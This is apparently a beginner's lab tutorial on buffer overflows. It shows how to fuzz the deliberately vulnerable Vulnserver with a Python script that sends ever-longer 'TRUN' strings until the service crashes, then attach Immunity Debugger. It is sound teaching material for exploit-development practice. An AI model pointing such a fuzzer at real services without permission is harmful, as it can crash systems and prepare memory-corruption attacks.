Introduction to Buffer Overflows
Anatomy of Memory

Anatomy of the Stack

Fuzzing
Tools: Vulnserver - https://github.com/stephenbradshaw/vulnserver
Immunity Debuger - https://www.immunityinc.com/products/debugger/

Vulnserver Test
1. Open the vulnserver program on windows os.
2. Connect to the vulnserver from Kali Linux.
nc -nv 10.0.0.XX 9999
3.Write the Python fuzzer test script on Kali Linux
1 #!/usr/bin/python 2 import socket 3 import sys 4 5 buffer=["A"] 6 counter=100 7 while len(buffer) <= 30: 8 buffer.append("A"*counter) 9 counter=counter+200 10 11 for string in buffer: 12 print "Fuzzing vulnserver with %s bytes" % len(string) 13 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) 14 connect=s.connect(('10.0.0.XX',9999)) 15 s.send('TRUN /.:/' + string) 16 s.close()
Grant the rights to the script file and execute the fuzzer.py.
chmod 777 fuzzer.py
./fuzzer.py

The vulnserver crashed with 5900 bytes.
Immunity Debuger

GUI Screenshoot

Open or attach the vulnserver program.

Perform the fuzzer.py on Kali Linux.
./fuzzer.py

The vulnserver crashed finally.